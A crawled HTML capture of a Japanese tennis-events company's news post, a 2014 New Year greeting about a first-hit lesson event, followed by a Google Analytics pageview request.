

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tomolabo.co.jp/info/683721
body_size: 3263
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>株式会社トモラボ　テニス事業の企画・デザイン・部活動支援 - 新年おめでとう御座います</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="テニス,テニス部,テニスイベント,てにすまん,スポーツイベント" />
<meta name="description" content="テニスをはじめとする各種スポーツの企画・デザイン・PR業務　元プロテニス選手がテニス部活動を支援する「てにすまんプロジェクト」を推進中！" />
<meta property="og:title" content="新年おめでとう御座います" />
<meta property="og:image" content="https://cdn.goope.jp/11397/140628232519d7k5.jpg" />
<meta property="og:site_name" content="株式会社トモラボ　テニス事業の企画・デザイン・部活動支援" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="株式会社トモラボ　テニス事業の企画・デザイン・部活動支援 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?149351-1405784378";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52995565-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;045-873-8210</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://tomolabo.co.jp"><img src='//cdn.goope.jp/11397/12070916244845we.gif' alt='株式会社トモラボ　テニス事業の企画・デザイン・部活動支援' /></a></h1>
    <div class="site_description site_description_smartphone">テニスをはじめとする各種スポーツの企画・デザイン・PR業務　元プロテニス選手がテニス部活動を支援する「てにすまんプロジェクト」を推進中！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2014-01-03 23:20:00
        </div>
        <div class="info_title">
          <a href="/info/683721">新年おめでとう御座います</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/11397/140628232519d7k5.jpg' class='thickbox'><img src='//cdn.goope.jp/11397/140628232519d7k5_l.jpg' alt=''/></a>
        </div>
        <div class="info_body">
          <p>新年、あけましておめでとうございます。</p><p>&nbsp;</p><p>今年、2014年も皆さんに楽しんでもらえるよう、スポンサー各社様に喜んで頂けるよう</p><p>株式会社トモラボは色々なことにチャレンジして参ります。</p><p>&nbsp;</p><p>今日は早速、マートテニスガーデンで初打ちレッスンイベントを実施。</p><p>&nbsp;</p><p><span class="userContent">打ち初めの方も多くてフーフー言いながらも「楽しい！！」と笑顔。</span></p><p>&nbsp;</p><p><span class="userContent">今年も宜しくお願い致します！</span></p><p>&nbsp;</p><p><span class="userContent">株式会社トモラボ</span></p><p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-07'>2019-07（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（2）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-11'>2016-11（3）</a></li>
<li><a href='/info/2016-10'>2016-10（2）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（4）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（3）</a></li>
<li><a href='/info/2016-02'>2016-02（4）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（4）</a></li>
<li><a href='/info/2015-10'>2015-10（5）</a></li>
<li><a href='/info/2015-09'>2015-09（8）</a></li>
<li><a href='/info/2015-08'>2015-08（8）</a></li>
<li><a href='/info/2015-07'>2015-07（11）</a></li>
<li><a href='/info/2015-06'>2015-06（9）</a></li>
<li><a href='/info/2015-05'>2015-05（10）</a></li>
<li><a href='/info/2015-04'>2015-04（11）</a></li>
<li><a href='/info/2015-03'>2015-03（6）</a></li>
<li><a href='/info/2015-02'>2015-02（8）</a></li>
<li><a href='/info/2015-01'>2015-01（6）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（11）</a></li>
<li><a href='/info/2014-10'>2014-10（7）</a></li>
<li><a href='/info/2014-09'>2014-09（4）</a></li>
<li><a href='/info/2014-08'>2014-08（4）</a></li>
<li><a href='/info/2014-07'>2014-07（2）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（1）</a></li>
<li><a href='/info/2014-04'>2014-04（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-10'>2013-10（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/0000-00'>0000-00（2）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">会社案内</a></li>
    
    <li><a href="/menu"  class="navi_menu">業務内容</a></li>
    
    <li><a href="/photo"  class="navi_photo">実績</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/message"  class="navi_free free_56103">トモラボからのメッセージ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.02.04 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">7</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">145</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">597279</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/tomolabo"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">株式会社トモラボ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">045-873-8210</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://tomolabo.co.jp">株式会社トモラボ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=785976712&t=pageview&_s=1&dl=http%3A%2F%2Ftomolabo.co.jp%2Finfo%2F683721&ul=en-us%40posix&dt=%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%83%88%E3%83%A2%E3%83%A9%E3%83%9C%E3%80%80%E3%83%86%E3%83%8B%E3%82%B9%E4%BA%8B%E6%A5%AD%E3%81%AE%E4%BC%81%E7%94%BB%E3%83%BB%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%83%BB%E9%83%A8%E6%B4%BB%E5%8B%95%E6%94%AF%E6%8F%B4%20-%20%E6%96%B0%E5%B9%B4%E3%81%8A%E3%82%81%E3%81%A7%E3%81%A8%E3%81%86%E5%BE%A1%E5%BA%A7%E3%81%84%E3%81%BE%E3%81%99&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2035353104&gjid=178971066&cid=993734367.1770138173&tid=UA-52995565-1&_gid=1374277359.1770138173&_r=1&_slc=1&z=1963284981
body_size: -285
content:
2,cG-KZMW2GTL25